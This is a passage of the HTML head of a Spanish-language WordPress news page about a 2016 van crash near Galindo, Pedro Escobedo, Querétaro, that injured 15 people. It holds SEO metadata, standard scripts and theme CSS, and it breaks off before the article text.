

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/
body_size: 25863
content:
<!DOCTYPE html><html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.reqronexion.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fatal accidente en los Cues deja 15 lesionados - Reqronexion - Información de verdad.</title>
	<link rel="canonical" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Fatal accidente en los Cues deja 15 lesionados - Reqronexion - Información de verdad." />
	<meta name="twitter:description" content="Al menos 15 personas resultaron lesionadas en un accidente ocurrido en el kilómetro 23 de la carretera a los Cues, ya cerca de la localidad de Galindo en Pedro Escobedo. Necesito una camioneta de transporte de personal salió del camino y chocó de forma aparatosa contra una guarnición de concreto. Rescatistas del CRUM, así como de Protección Civil Municipal de Pedro Escobedo, se encargaron de atender y trasladar a los afectados, de los cuales 15 ameritaron traslado, dos de ellos en estado grave de salud. Los elementos de la Policía&hellip;" />
	<meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&ssl=1" />
	<meta name="twitter:creator" content="@reqronexion" />
	<meta name="twitter:site" content="@reqronexion" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#article","isPartOf":{"@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/"},"author":{"name":"admin","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30"},"headline":"Fatal accidente en los Cues deja 15 lesionados","datePublished":"2016-11-30T14:20:07+00:00","dateModified":"2016-11-30T17:22:12+00:00","mainEntityOfPage":{"@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/"},"wordCount":113,"commentCount":2,"publisher":{"@id":"https://www.reqronexion.com/#organization"},"image":{"@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&ssl=1","keywords":["accidente","choque","heridos","lesionados","ultimas"],"articleSection":["principal","Sucesos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#respond"]}]},{"@type":"WebPage","@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/","url":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/","name":"Fatal accidente en los Cues deja 15 lesionados - Reqronexion - Información de verdad.","isPartOf":{"@id":"https://www.reqronexion.com/#website"},"primaryImageOfPage":{"@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#primaryimage"},"image":{"@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&ssl=1","datePublished":"2016-11-30T14:20:07+00:00","dateModified":"2016-11-30T17:22:12+00:00","breadcrumb":{"@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#primaryimage","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&ssl=1","width":750,"height":422},{"@type":"BreadcrumbList","@id":"https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reqronexion.com/"},{"@type":"ListItem","position":2,"name":"Fatal accidente en los Cues deja 15 lesionados"}]},{"@type":"WebSite","@id":"https://www.reqronexion.com/#website","url":"https://www.reqronexion.com/","name":"Reqronexion - Información de verdad.","description":"Noticias Queretaro","publisher":{"@id":"https://www.reqronexion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reqronexion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.reqronexion.com/#organization","name":"Reqronexion - Información de verdad.","url":"https://www.reqronexion.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/logo/image/","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","width":290,"height":76,"caption":"Reqronexion - Información de verdad."},"image":{"@id":"https://www.reqronexion.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/reqronexion","https://x.com/reqronexion"]},{"@type":"Person","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.reqronexion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Feed" href="https://www.reqronexion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; RSS de los comentarios" href="https://www.reqronexion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Fatal accidente en los Cues deja 15 lesionados RSS de los comentarios" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reqronexion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-captcha-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/wc-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.reqronexion.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #dd3333;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #dd3333;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #dd3333;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #dd3333;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #dd3333;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #dd3333;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #dd3333;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #dd3333;
            }
           .breadcrumb::after {
                border-left: 5px solid #dd3333;
            }
           .rtl .breadcrumb::after {
